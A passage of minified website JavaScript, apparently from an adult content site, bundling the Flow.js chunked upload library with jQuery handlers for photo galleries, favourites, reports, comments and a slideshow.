c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function i(a){var c=b("<input>");b("body").append(c),c.val(a).select(),document.execCommand("copy"),c.remove()}return a.init=function(a){d()},a}(tkn_celebrity||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_celebrity.init()}),function(a,b,c){"use strict";function d(b){if(this.support=!("undefined"==typeof File||"undefined"==typeof Blob||"undefined"==typeof FileList||!Blob.prototype.slice&&!Blob.prototype.webkitSlice&&!Blob.prototype.mozSlice),this.support){this.supportDirectory=/Chrome/.test(a.navigator.userAgent)||/Firefox/.test(a.navigator.userAgent)||/Edge/.test(a.navigator.userAgent),this.files=[],this.defaults={chunkSize:1048576,forceChunkSize:!1,simultaneousUploads:3,singleFile:!1,fileParameterName:"file",progressCallbacksInterval:500,speedSmoothingFactor:.1,query:{},headers:{},withCredentials:!1,preprocess:null,changeRawDataBeforeSend:null,method:"multipart",testMethod:"GET",uploadMethod:"POST",prioritizeFirstAndLastChunk:!1,allowDuplicateUploads:!1,target:"/",testChunks:!0,generateUniqueIdentifier:null,maxChunkRetries:0,chunkRetryInterval:null,permanentErrors:[404,413,415,500,501],successStatuses:[200,201,202],onDropStopPropagation:!1,initFileFn:null,readFileFn:f},this.opts={},this.events={};var c=this;this.onDrop=function(a){c.opts.onDropStopPropagation&&a.stopPropagation(),a.preventDefault();var b=a.dataTransfer;b.items&&b.items[0]&&b.items[0].webkitGetAsEntry?c.webkitReadDataTransfer(a):c.addFiles(b.files,a)},this.preventEvent=function(a){a.preventDefault()},this.opts=d.extend({},this.defaults,b||{})}}function e(a,b,d){this.flowObj=a,this.file=b,this.name=b.fileName||b.name,this.safeFilename=b.safeFilename||null,this.size=b.size,this.relativePath=b.relativePath||b.webkitRelativePath||this.name,this.uniqueIdentifier=d===c?a.generateUniqueIdentifier(b):d,this.chunkSize=0,this.chunks=[],this.paused=!1,this.error=!1,this.averageSpeed=0,this.currentSpeed=0,this._lastProgressCallback=Date.now(),this._prevUploadedSize=0,this._prevProgress=0,this.bootstrap()}function f(a,b,c,d,e){var f="slice";a.file.slice?f="slice":a.file.mozSlice?f="mozSlice":a.file.webkitSlice&&(f="webkitSlice"),e.readFinished(a.file[f](b,c,d))}function g(a,b,d){this.flowObj=a,this.fileObj=b,this.offset=d,this.tested=!1,this.retries=0,this.pendingRetry=!1,this.preprocessState=0,this.readState=0,this.bytes=c,this.loaded=0,this.total=0,this.chunkSize=this.fileObj.chunkSize,this.startByte=this.offset*this.chunkSize,this.filename=null,this.computeEndByte=function(){var a=Math.min(this.fileObj.size,(this.offset+1)*this.chunkSize);return this.fileObj.size-a<this.chunkSize&&!this.flowObj.opts.forceChunkSize&&(a=this.fileObj.size),a},this.endByte=this.computeEndByte(),this.xhr=null;var e=this;this.event=function(a,b){b=Array.prototype.slice.call(arguments),b.unshift(e),e.fileObj.chunkEvent.apply(e.fileObj,b)},this.progressHandler=function(a){a.lengthComputable&&(e.loaded=a.loaded,e.total=a.total),e.event("progress",a)},this.testHandler=function(a){var b=e.status(!0);"error"===b?(e.event(b,e.message()),e.flowObj.uploadNextChunk()):"success"===b?(e.tested=!0,e.event(b,e.message()),e.flowObj.uploadNextChunk()):e.fileObj.paused||(e.tested=!0,e.send())},this.doneHandler=function(a){var b=e.status();if("success"===b||"error"===b)delete this.data,e.event(b,e.message()),e.flowObj.uploadNextChunk();else if(!e.fileObj.paused){e.event("retry",e.message()),e.pendingRetry=!0,e.abort(),e.retries++;var c=e.flowObj.opts.chunkRetryInterval;null!==c?setTimeout(function(){e.send()},c):e.send()}}}function h(a,b){var c=a.indexOf(b);c>-1&&a.splice(c,1)}function i(a,b){return"function"==typeof a&&(b=Array.prototype.slice.call(arguments),a=a.apply(null,b.slice(1))),a}function j(a,b){setTimeout(a.bind(b),0)}function k(a,b){return l(arguments,function(b){b!==a&&l(b,function(b,c){a[c]=b})}),a}function l(a,b,c){if(a){var d;if("undefined"!=typeof a.length){for(d=0;d<a.length;d++)if(b.call(c,a[d],d)===!1)return}else for(d in a)if(a.hasOwnProperty(d)&&b.call(c,a[d],d)===!1)return}}if(!a||!b)return void console.warn("Flowjs needs window and document objects to work");var m=a.navigator.msPointerEnabled;d.prototype={on:function(a,b){a=a.toLowerCase(),this.events.hasOwnProperty(a)||(this.events[a]=[]),this.events[a].push(b)},off:function(a,b){a!==c?(a=a.toLowerCase(),b!==c?this.events.hasOwnProperty(a)&&h(this.events[a],b):delete this.events[a]):this.events={}},fire:function(a,b){b=Array.prototype.slice.call(arguments),a=a.toLowerCase();var c=!1;return this.events.hasOwnProperty(a)&&l(this.events[a],function(a){c=a.apply(this,b.slice(1))===!1||c},this),"catchall"!=a&&(b.unshift("catchAll"),c=this.fire.apply(this,b)===!1||c),!c},webkitReadDataTransfer:function(a){function b(a){a.readEntries(function(f){f.length?(g+=f.length,l(f,function(a){if(a.isFile){var e=a.fullPath;a.file(function(a){c(a,e)},d)}else a.isDirectory&&b(a.createReader())}),b(a)):e()},d)}function c(a,b){a.relativePath=b.substring(1),h.push(a),e()}function d(a){throw e(),a}function e(){0==--g&&f.addFiles(h,a)}var f=this,g=a.dataTransfer.items.length,h=[];l(a.dataTransfer.items,function(a){var d=a.webkitGetAsEntry();return d?void(d.isFile?c(a.getAsFile(),d.fullPath):b(d.createReader())):void e()})},generateUniqueIdentifier:function(a){var b=this.opts.generateUniqueIdentifier;if("function"==typeof b)return b(a);var c=a.relativePath||a.webkitRelativePath||a.fileName||a.name;return a.size+"-"+c.replace(/[^0-9a-zA-Z_-]/gim,"")},generateSafeFilename:function(a){var b=this.opts.generateSafeFilename;if("function"==typeof b)return b(a);var c=a.relativePath||a.webkitRelativePath||a.fileName||a.name;return console.log(c),a.size+"-"+c.replace(/[^0-9a-zA-Z_\.\-]/gim,"")},uploadNextChunk:function(a){var b=!1;if(this.opts.prioritizeFirstAndLastChunk&&(l(this.files,function(a){return!a.paused&&a.chunks.length&&"pending"===a.chunks[0].status()?(a.chunks[0].send(),b=!0,!1):!a.paused&&a.chunks.length>1&&"pending"===a.chunks[a.chunks.length-1].status()?(a.chunks[a.chunks.length-1].send(),b=!0,!1):void 0}),b))return b;if(l(this.files,function(a){if(a.paused||l(a.chunks,function(a){if("pending"===a.status())return a.send(),b=!0,!1}),b)return!1}),b)return!0;var c=!1;return l(this.files,function(a){if(!a.isComplete())return c=!0,!1}),c||a||j(function(){this.fire("complete")},this),!1},assignBrowse:function(a,c,d,e){a instanceof Element&&(a=[a]),l(a,function(a){var f;"INPUT"===a.tagName&&"file"===a.type?f=a:(f=b.createElement("input"),f.setAttribute("type","file"),k(f.style,{visibility:"hidden",position:"absolute",width:"1px",height:"1px"}),a.appendChild(f),a.addEventListener("click",function(){f.click()},!1)),this.opts.singleFile||d||f.setAttribute("multiple","multiple"),c&&f.setAttribute("webkitdirectory","webkitdirectory"),l(e,function(a,b){f.setAttribute(b,a)});var g=this;f.addEventListener("change",function(a){a.target.value&&(g.addFiles(a.target.files,a),a.target.value="")},!1)},this)},assignDrop:function(a){"undefined"==typeof a.length&&(a=[a]),l(a,function(a){a.addEventListener("dragover",this.preventEvent,!1),a.addEventListener("dragenter",this.preventEvent,!1),a.addEventListener("drop",this.onDrop,!1)},this)},unAssignDrop:function(a){"undefined"==typeof a.length&&(a=[a]),l(a,function(a){a.removeEventListener("dragover",this.preventEvent),a.removeEventListener("dragenter",this.preventEvent),a.removeEventListener("drop",this.onDrop)},this)},isUploading:function(){var a=!1;return l(this.files,function(b){if(b.isUploading())return a=!0,!1}),a},_shouldUploadNext:function(){var a=0,b=!0,c=this.opts.simultaneousUploads;return l(this.files,function(d){l(d.chunks,function(d){if("uploading"===d.status()&&(a++,a>=c))return b=!1,!1})}),b&&a},upload:function(){var a=this._shouldUploadNext();if(a!==!1){this.fire("uploadStart");for(var b=!1,c=1;c<=this.opts.simultaneousUploads-a;c++)b=this.uploadNextChunk(!0)||b;b||j(function(){this.fire("complete")},this)}},resume:function(){l(this.files,function(a){a.isComplete()||a.resume()})},pause:function(){l(this.files,function(a){a.pause()})},cancel:function(){for(var a=this.files.length-1;a>=0;a--)this.files[a].cancel()},progress:function(){var a=0,b=0;return l(this.files,function(c){a+=c.progress()*c.size,b+=c.size}),b>0?a/b:0},addFile:function(a,b){a.safeFilename=this.generateSafeFilename(a),this.addFiles([a],b)},addFiles:function(a,b){var c=[];l(a,function(a){if((!m||m&&a.size>0)&&(a.size%4096!==0||"."!==a.name&&"."!==a.fileName)){var d=this.generateUniqueIdentifier(a);if(this.opts.allowDuplicateUploads||!this.getFromUniqueIdentifier(d)){a.safeFilename=this.generateSafeFilename(a);var f=new e(this,a,d);this.fire("fileAdded",f,b)&&c.push(f)}}},this),this.fire("filesAdded",c,b)&&(l(c,function(a){this.opts.singleFile&&this.files.length>0&&this.removeFile(this.files[0]),this.files.push(a)},this),this.fire("filesSubmitted",c,b))},removeFile:function(a){for(var b=this.files.length-1;b>=0;b--)this.files[b]===a&&(this.files.splice(b,1),a.abort(),this.fire("fileRemoved",a))},getFromUniqueIdentifier:function(a){var b=!1;return l(this.files,function(c){c.uniqueIdentifier===a&&(b=c)}),b},getSize:function(){var a=0;return l(this.files,function(b){a+=b.size}),a},sizeUploaded:function(){var a=0;return l(this.files,function(b){a+=b.sizeUploaded()}),a},timeRemaining:function(){var a=0,b=0;return l(this.files,function(c){c.paused||c.error||(a+=c.size-c.sizeUploaded(),b+=c.averageSpeed)}),a&&!b?Number.POSITIVE_INFINITY:a||b?Math.floor(a/b):0}},e.prototype={measureSpeed:function(){var a=Date.now()-this._lastProgressCallback;if(a){var b=this.flowObj.opts.speedSmoothingFactor,c=this.sizeUploaded();this.currentSpeed=Math.max((c-this._prevUploadedSize)/a*1e3,0),this.averageSpeed=b*this.currentSpeed+(1-b)*this.averageSpeed,this._prevUploadedSize=c}},chunkEvent:function(a,b,c){switch(b){case"progress":if(Date.now()-this._lastProgressCallback<this.flowObj.opts.progressCallbacksInterval)break;this.measureSpeed(),this.flowObj.fire("fileProgress",this,a),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now();break;case"error":this.error=!0,this.abort(!0),this.flowObj.fire("fileError",this,c,a),this.flowObj.fire("error",c,this,a);break;case"success":if(this.error)return;this.measureSpeed(),this.flowObj.fire("fileProgress",this,a),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now(),this.isComplete()&&(this.currentSpeed=0,this.averageSpeed=0,this.flowObj.fire("fileSuccess",this,c,a));break;case"retry":this.flowObj.fire("fileRetry",this,a)}},pause:function(){this.paused=!0,this.abort()},resume:function(){this.paused=!1,this.flowObj.upload()},abort:function(a){this.currentSpeed=0,this.averageSpeed=0;var b=this.chunks;a&&(this.chunks=[]),l(b,function(a){"uploading"===a.status()&&(a.abort(),this.flowObj.uploadNextChunk())},this)},cancel:function(){this.flowObj.removeFile(this)},retry:function(){this.bootstrap(),this.flowObj.upload()},bootstrap:function(){if("function"==typeof this.flowObj.opts.initFileFn){var a=this.flowObj.opts.initFileFn(this);if(a&&"then"in a)return void a.then(this._bootstrap.bind(this))}this._bootstrap()},_bootstrap:function(){this.abort(!0),this.error=!1,this._prevProgress=0;var a=this.flowObj.opts.forceChunkSize?Math.ceil:Math.floor;this.chunkSize=i(this.flowObj.opts.chunkSize,this);for(var b=Math.max(a(this.size/this.chunkSize),1),c=0;c<b;c++)this.chunks.push(new g(this.flowObj,this,c))},progress:function(){if(this.error)return 1;if(1===this.chunks.length)return this._prevProgress=Math.max(this._prevProgress,this.chunks[0].progress()),this._prevProgress;var a=0;l(this.chunks,function(b){a+=b.progress()*(b.endByte-b.startByte)});var b=a/this.size;return this._prevProgress=Math.max(this._prevProgress,b>.9999?1:b),this._prevProgress},isUploading:function(){var a=!1;return l(this.chunks,function(b){if("uploading"===b.status())return a=!0,!1}),a},isComplete:function(){var a=!1;return l(this.chunks,function(b){var c=b.status();if("pending"===c||"uploading"===c||"reading"===c||1===b.preprocessState||1===b.readState)return a=!0,!1}),!a},sizeUploaded:function(){var a=0;return l(this.chunks,function(b){a+=b.sizeUploaded()}),a},timeRemaining:function(){if(this.paused||this.error)return 0;var a=this.size-this.sizeUploaded();return a&&!this.averageSpeed?Number.POSITIVE_INFINITY:a||this.averageSpeed?Math.floor(a/this.averageSpeed):0},getType:function(){return this.file.type&&this.file.type.split("/")[1]},getExtension:function(){return this.name.substr((~-this.name.lastIndexOf(".")>>>0)+2).toLowerCase()}},g.prototype={getParams:function(){return{flowChunkNumber:this.offset+1,flowChunkSize:this.chunkSize,flowCurrentChunkSize:this.endByte-this.startByte,flowTotalSize:this.fileObj.size,flowIdentifier:this.fileObj.uniqueIdentifier,flowFilename:this.fileObj.name,flowSafeFilename:this.fileObj.safeFilename,flowRelativePath:this.fileObj.relativePath,flowTotalChunks:this.fileObj.chunks.length}},getTarget:function(a,b){return 0==b.length?a:(a+=a.indexOf("?")<0?"?":"&",a+b.join("&"))},test:function(){this.xhr=new XMLHttpRequest,this.xhr.addEventListener("load",this.testHandler,!1),this.xhr.addEventListener("error",this.testHandler,!1);var a=i(this.flowObj.opts.testMethod,this.fileObj,this),b=this.prepareXhrRequest(a,!0);this.xhr.send(b)},preprocessFinished:function(){this.endByte=this.computeEndByte(),this.preprocessState=2,this.send()},readFinished:function(a){this.readState=2,this.bytes=a,this.send()},send:function(){var a=this.flowObj.opts.preprocess,b=this.flowObj.opts.readFileFn;
if("function"==typeof a)switch(this.preprocessState){case 0:return this.preprocessState=1,void a(this);case 1:return}switch(this.readState){case 0:return this.readState=1,void b(this.fileObj,this.startByte,this.endByte,this.fileObj.file.type,this);case 1:return}if(this.flowObj.opts.testChunks&&!this.tested)return void this.test();this.loaded=0,this.total=0,this.pendingRetry=!1,this.xhr=new XMLHttpRequest,this.xhr.upload.addEventListener("progress",this.progressHandler,!1),this.xhr.addEventListener("load",this.doneHandler,!1),this.xhr.addEventListener("error",this.doneHandler,!1);var c=i(this.flowObj.opts.uploadMethod,this.fileObj,this),d=this.prepareXhrRequest(c,!1,this.flowObj.opts.method,this.bytes),e=this.flowObj.opts.changeRawDataBeforeSend;"function"==typeof e&&(d=e(this,d)),this.xhr.send(d)},abort:function(){var a=this.xhr;this.xhr=null,a&&a.abort()},status:function(a){return 1===this.readState?"reading":this.pendingRetry||1===this.preprocessState?"uploading":this.xhr?this.xhr.readyState<4?"uploading":this.flowObj.opts.successStatuses.indexOf(this.xhr.status)>-1?"success":this.flowObj.opts.permanentErrors.indexOf(this.xhr.status)>-1||!a&&this.retries>=this.flowObj.opts.maxChunkRetries?"error":(this.abort(),"pending"):"pending"},message:function(){return this.xhr?this.xhr.responseText:""},progress:function(){if(this.pendingRetry)return 0;var a=this.status();return"success"===a||"error"===a?1:"pending"===a?0:this.total>0?this.loaded/this.total:0},sizeUploaded:function(){var a=this.endByte-this.startByte;return"success"!==this.status()&&(a=this.progress()*a),a},prepareXhrRequest:function(a,b,c,d){var e=i(this.flowObj.opts.query,this.fileObj,this,b);e=k(e||{},this.getParams());var f=i(this.flowObj.opts.target,this.fileObj,this,b),g=null;if("GET"===a||"octet"===c){var h=[];l(e,function(a,b){h.push([encodeURIComponent(b),encodeURIComponent(a)].join("="))}),f=this.getTarget(f,h),g=d||null}else g=new FormData,l(e,function(a,b){g.append(b,a)}),"undefined"!=typeof d&&g.append(this.flowObj.opts.fileParameterName,d,this.filename||this.fileObj.file.name);return this.xhr.open(a,f,!0),this.xhr.withCredentials=this.flowObj.opts.withCredentials,l(i(this.flowObj.opts.headers,this.fileObj,this,b),function(a,b){this.xhr.setRequestHeader(b,a)},this),g}},d.evalOpts=i,d.extend=k,d.each=l,d.FlowFile=e,d.FlowChunk=g,d.version="<%= version %>","object"==typeof module&&module&&"object"==typeof module.exports?module.exports=d:(a.Flow=d,"function"==typeof define&&define.amd&&define("flow",[],function(){return d}))}("undefined"!=typeof window&&window,"undefined"!=typeof document&&document),$.fn.isInViewport=function(){var a=$(this).offset().top,b=a+$(this).outerHeight(),c=$(this).offset().left,d=c+$(this).outerWidth(),e=$(window).scrollTop(),f=e+$(window).height(),g=$(window).scrollLeft(),h=$(window).width()+g,i=b>e&&a<f,j=d>g&&c<h;return i&&j};var tkn_gallery_photo=function(a,b){function c(a,b,c){tkn_gallery_photo.init_lightslider("#light_slider",a,b,c)}function d(a){var c=tkn_common.url.count_view.gallery;b.ajax({url:c,type:"POST",tknScope:"gallery_photo",data:{gallery_id:a}})}function e(){a.rebind_events(),b(".js_show_upload_options_view").on("click",function(){b("body").trigger("modal:show",[".js_show_upload_options"]),b(window).scrollTop(0)}),b(".js_reopen_upload_option_static").on("click",function(){b(".js_close").click(),b("#editor_add_gallery_view").removeClass("static animated").addClass("static"),document.getElementById("gallery_img_type").value="STATIC",b("#editor_add_gallery_view .dm-uploader").data("type","static"),b("#gallery_photo_container_sentence").html(tkn_common.gallery_feature.gallery_photo_container_static),b(".gallery_id_selector").addClass("hidden"),b("#gallery_static_selector").removeClass("hidden"),b("body").trigger("modal:show",[".js_add_gallery_photo"]),z()}),b(".js_reopen_upload_option_gif").on("click",function(){b(".js_close").click(),b("#editor_add_gallery_view").removeClass("static animated").addClass("animated"),document.getElementById("gallery_img_type").value="ANIMATED",b("#editor_add_gallery_view .dm-uploader").data("type","animated"),b("#gallery_photo_container_sentence").html(tkn_common.gallery_feature.gallery_photo_container_animated),b(".gallery_id_selector").addClass("hidden"),b("#gallery_animated_selector").removeClass("hidden"),b("body").trigger("modal:show",[".js_add_gallery_photo"]),z()}),b(".js_reopen_upload_option_story").on("click",function(){b(".js_close").click(),b("body").trigger("modal:show",[".js_add_story"]),z()}),b(".js_edit_gallery").on("click",function(){b("body").trigger("modal:show",[".js_edit_gallery_information"]),z()}),b(".js_remove_gallery_confirmation").on("click",function(){b("body").trigger("modal:show",[".js_delete_gallery_confirmation"])}),b(".js_remove_gallery").on("click",function(){var a=b(this).parent().parent().parent().data("gallery_id");s(a)}),b(".js_update_static_gallery_id").on("change",function(){var a=document.getElementById("gallery_static_selector"),b=a.options[a.selectedIndex].value;document.getElementById("gallery_id").value=b}),b(".js_update_animated_gallery_id").on("change",function(){var a=document.getElementById("gallery_animated_selector"),b=a.options[a.selectedIndex].value;document.getElementById("gallery_id").value=b}),b(".js_add_video_tag").on("click",function(){var a=b(this).closest("form");A(a)}),b("#gallery_tag_name").on("keydown",function(a){if(13===a.keyCode&&!b(".xdsoft_autocomplete_dropdown").is(":visible")){a.preventDefault();var c=b(this).closest("form");A(c)}}),b(".js_add_gallery_pornstar").on("click",function(){var a=b(this).closest("form");C(a)}),b(".gallery_pornstar_selector").on("keydown",function(a){if(13===a.keyCode){a.preventDefault();var c=b(this).closest("form");C(c)}}),b(".js_add_story_pornstar").on("click",function(){var a=b(this).closest("form");B(a)}),b(".story_pornstar_selector").on("keydown",function(a){if(13===a.keyCode){a.preventDefault();var c=b(this).closest("form");B(c)}}),b(".js_gallery_photo_toogle").on("click",function(){var a=b(".js_gallery_photo_toogle");a.toggleClass("toggle_on"),a.hasClass("toggle_on")?(a.prop("checked",!0),b(".js_add_photo_form_container").removeClass("hidden"),b(".js_add_gallery_form_container").addClass("hidden")):(a.prop("checked",!1),b(".js_add_photo_form_container").addClass("hidden"),b(".js_add_gallery_form_container").removeClass("hidden"))}),b(".js_story_content_toogle").on("click",function(){var a=b(".js_story_content_toogle");a.toggleClass("toggle_on"),a.hasClass("toggle_on")?(a.prop("checked",!0),b(".js_personal_block_container").find('input[name="title"]').val(""),b(".story_form_wrapper #title").trigger("keyup"),b(".js_pornstar_celebrity_block_container").removeClass("hidden"),b(".js_personal_block_container").addClass("hidden")):(a.prop("checked",!1),b(".js_pornstar_celebrity_block_container").addClass("hidden"),b(".js_personal_block_container").removeClass("hidden"))});var c=tkn_common.gallery_char_limits,d=tkn_common.story_char_limits;b("body").one("tkn:js_specific_ready",function(){tkn_char_counter.init({input:b("#gallery_name"),limits:c.title,doPaddingRight:!1}),tkn_char_counter.init({input:b("#gallery_description"),limits:c.description,doPaddingRight:!1}),tkn_char_counter.init({input:b(".story_form_wrapper #title"),limits:d.title,doPaddingRight:!1})}),b(".js_update_static_gallery_id").on("change",function(){var a=document.getElementById("gallery_static_selector"),b=a.options[a.selectedIndex].value;document.getElementById("gallery_id").value=b}),b(".js_update_animated_gallery_id").on("change",function(){var a=document.getElementById("gallery_animated_selector"),b=a.options[a.selectedIndex].value;document.getElementById("gallery_id").value=b}),b(".js_add_favorite_gallery").on("click",function(a){b(".js_add_favorite_gallery").prop("disabled",!0);var c=b(this).data("gallery_id");m("gallery",c)}),b(".js_submit_gallery_report").on("click",function(a){b(".js_submit_gallery_report").prop("disabled",!0);var c=b("textarea#gallery_report_reason").val(),d=b("#report_gallery").data("gallery_id");x(d,c)}),b(".js_submit_gallery_report_modal").on("click",function(){var a=b(this).closest("form"),c={},d=a.serializeArray();if(b.each(d,function(a,b){c[b.name]=b.value}),"other"==c.report_option&&""==c.report_comment)return b("body").trigger("message:error",tkn_common.general_error_message),void window.location.reload();b("body").trigger("loader:show");var e=".js_gallery_report_recaptcha";return b(e).off("g-callback").bind("g-callback",function(){var b=a.parent().data("gallery_id");x(b,c)}),tkn_recaptcha_helper.execute_recaptcha(e),!1}),b(".js_update_category_list").on("change",function(a){var a=document.getElementById("main_category_id"),c=a.options[a.selectedIndex].value,d=".story_category_"+c;b("#category_id").val("").change(),b(".story_category_option").removeClass("hidden"),b(".story_category_option").prop("disabled","disabled"),b(".story_category_option").addClass("hidden"),b(d).removeClass("hidden"),b(d).removeAttr("disabled")}),b(".js_add_gallery_form").on("submit",o),b(".js_add_photo_form").on("submit",u),b(".js_gallery_update_form").on("submit",r),b(".js_submit_modify_photo_pornstar").on("submit",q),b(".js_close").on("click",function(){y()}),b(".js_upload_close").on("click",function(){y()}),b(".js_upload_reset_close").on("click",function(){y()}),D(),E()}function f(){1==P&&b(".gallery_modal_wrapper .arrow_controls").addClass("hidden"),b(".gallery_modal_wrapper .js_light_slider_left_arrow").on("click",function(){light_slider.goToPrevSlide(),h("pause")}),b(".gallery_modal_wrapper .js_light_slider_right_arrow").on("click",function(){light_slider.goToNextSlide(),h("pause")}),b(".gallery_modal_wrapper .js_gallery_autoplay_btn").on("click",function(){h()}),b(".gallery_modal_wrapper .js_gallery_photos_info").on("click",function(){h("pause")})}function g(){b(".gallery_modal_wrapper .js_add_favorite_photo").off("click").on("click",function(){m("photo",N),b(".gallery_modal_wrapper .js_add_favorite_photo").prop("disabled",!0),L[N].is_favorite=!0}),b(".gallery_modal_wrapper .js_photo_report_btn").off("click").on("click",function(){toggleElement(this)}),b(".gallery_modal_wrapper .js_activate_comments").off("click").on("click",function(){toggleElement(this),tkn_comments.clear_comments(".gallery_modal_wrapper"),tkn_comments.init(N,"photo",!1,!0,".gallery_modal_wrapper");var a=".js_new_comment_recaptcha";if(""==tkn_common.user_id){if(read_cookie("trig_discl")){var b=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(b?b.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}tkn_recaptcha_helper.show_recaptcha(a)}}),b(".gallery_modal_wrapper .js_submit_photo_report").off("click").on("click",function(){var a=b(".gallery_modal_wrapper").find("textarea#photo_report_reason").val();w(N,a)}),Q&&(b(".gallery_modal_wrapper").find(".js_rating_up").off("click").on("click",function(){tkn_rating.add_like(N,"photo",b(".js_gallery_modal_voting_info"))}),b(".gallery_modal_wrapper").find(".js_rating_down").off("click").on("click",function(){tkn_rating.add_dislike(N,"photo",b(".js_gallery_modal_voting_info"))})),b(".gallery_modal_wrapper .js_new_comment").off("click").on("click",function(){var a=parseInt(L[N].total_comments)+1;L[N].total_comments=a,b(".gallery_modal_wrapper .js_comments_total").data("comments_total",a),b(".gallery_modal_wrapper .js_comments_total")[0].innerHTML=a,b(".gallery_modal_wrapper .js_comments_total").removeClass("hidden"),b(".gallery_modal_wrapper .comments_section_wrapper").removeClass("hidden")}),b(".gallery_modal_wrapper .js_photo_bg_container").on("click",function(){b(".js_modal_box_overlay")[0].click(),h("pause")}),b(".gallery_modal_wrapper .js_close_gallery_photo").on("click",function(){b(".js_modal_box_overlay")[0].click(),h("pause")})}function h(a){var a="undefined"!=typeof a&&a,c=!1,d=!1,e=!1;a||(c=b(".gallery_modal_wrapper").hasClass("js_gallery_play"),d=b(".gallery_modal_wrapper").hasClass("js_gallery_fast_play"),e=b(".gallery_modal_wrapper").hasClass("js_gallery_pause")),c||"play"==a?(j(),S=!0,b(".gallery_modal_wrapper").removeClass("js_gallery_pause"),b(".gallery_modal_wrapper").removeClass("js_gallery_play"),b(".gallery_modal_wrapper").addClass("js_gallery_fast_play")):d||"fast_play"==a?(T=1500,b(".gallery_modal_wrapper").removeClass("js_gallery_play"),b(".gallery_modal_wrapper").removeClass("js_gallery_fast_play"),b(".gallery_modal_wrapper").addClass("js_gallery_pause")):e||"pause"==a?(S=!1,T=2500,b(".gallery_modal_wrapper").removeClass("js_gallery_fast_play"),b(".gallery_modal_wrapper").removeClass("js_gallery_pause"),b(".gallery_modal_wrapper").addClass("js_gallery_play")):console.log("Status not defined.")}function j(){setTimeout(function(){1==S&&(light_slider.goToNextSlide(),j())},T)}function k(a,b){"undefined"!=typeof a&&(O=a),"undefined"!=typeof b&&(N=b)}function l(){if(Q=tkn_rating.check_rating_disable(N,"photo",b(".js_gallery_modal_voting_info")),"undefined"!=typeof L[N]&&L[N].is_favorite?b(".gallery_modal_wrapper .js_add_favorite_photo").hasClass("selected_as_favorite")||(b(".gallery_modal_wrapper .js_add_favorite_photo ").attr("disabled",!0),b(".gallery_modal_wrapper .js_add_favorite_photo").addClass("selected_as_favorite")):b(".gallery_modal_wrapper .js_add_favorite_photo").hasClass("selected_as_favorite")&&(b(".gallery_modal_wrapper .js_add_favorite_photo ").attr("disabled",!1),b(".gallery_modal_wrapper .js_add_favorite_photo").removeClass("selected_as_favorite")),b(".gallery_modal_wrapper .js_activate_comments").hasClass("open")&&b(".gallery_modal_wrapper .js_activate_comments").click(),"undefined"!=typeof L[N]){var c=L[N].total_comments;b(".gallery_modal_wrapper .js_comments_total").data("comments_total",c),b(".gallery_modal_wrapper .js_comments_total")[0].innerHTML=c,b(".gallery_modal_wrapper .js_comments_total").removeClass("hidden"),0==c?(b(".gallery_modal_wrapper .js_comments_total").addClass("hidden"),b(".gallery_modal_wrapper .js_comments_section_wrapper").addClass("hidden"),(js_comments_wrapper=b(".gallery_modal_wrapper .js_comments_wrapper").get(0))&&(js_comments_wrapper.innerHTML=""),(js_comments_load_more=b(".gallery_modal_wrapper .js_comments_load_more").get(0))&&(js_comments_load_more.innerHTML="")):(b(".gallery_modal_wrapper .js_comments_total").removeClass("hidden"),b(".gallery_modal_wrapper .js_comments_section_wrapper").removeClass("hidden"))}b(".gallery_modal_wrapper .js_photo_report_btn").hasClass("open")&&b(".gallery_modal_wrapper .js_photo_report_btn").click(),b("#photo_report_reason")[0].value="",b(".photo_title_details")[0].innerHTML=b(".photo_title_details").data("default_title").replace("%%curr%%",O).replace("%%total%%",P),setTimeout(function(){a.update_photo_info_position()},100)}function m(a,c){tkn_favorites.add_favorite(c,a).then(function(){b(".js_add_favorite_"+a).addClass("selected_as_favorite")})}function n(){var a=tkn_file_upload.filecount(),b=0;return a.total>0&&(a.hasOwnProperty("PENDING")&&(b+=a.PENDING),a.hasOwnProperty("FAILED")&&(b+=a.FAILED)),b}function o(a){a.preventDefault();var c=b(this).find('input[name="gallery_name"]');if(!c.val())return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_please_select),!1;if(!n())return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_file_missing),!1;var d=b('input[name="existing_pornstar[]"]').length,e=b('input[name="add_pornstar[]"]').length;if(d+e>I)return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_pornstars_allowed+": "+I),!1;var f=b('input[name="existing_tag[]"]').length,g=b('input[name="add_tag[]"]').length;if(f+g>H)return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_tags_allowed+": "+H),!1;var h=b(this).serialize();h+="&token="+encodeURIComponent(tkn_common.get_token()),b.ajax({url:tkn_common.url.add_new_gallery,type:"POST",data:h,tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(c){if(!c.success&&c.data.exists&&(c.success=confirm(c.data.question)),c.success){b("body").trigger("message:info",c.message);var d=c.data.gallery_id,e=c.data.gallery_name;document.getElementById("gallery_id").value=d;b("<option></option>").val(d).text(e);setTimeout(function(){u()},700),a.preventDefault()}else p(c)}).always(function(a){b("body").trigger("loader:close")})}function p(a){var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:a.message;b.each(c,function(a,c){"object"==typeof c?b.each(c,function(a,c){b("body").trigger("message:warning",c)}):b("body").trigger("message:warning",c)})}function q(a){a.preventDefault();var c=b(this).serializeArray();c.push({name:"token",value:tkn_common.get_token()});var d=b('#modify_photo_pornstar_form input[name="existing_pornstar[]"]').length,e=b('#modify_photo_pornstar_form input[name="add_pornstar[]"]').length;b('#modify_photo_pornstar_form input[name="remove_pornstar[]"]').length;return d+e>I?(b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_pornstars_allowed+": "+I),!1):void b.ajax({url:tkn_common.url.modify_photo,type:"POST",data:b.param(c),tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof 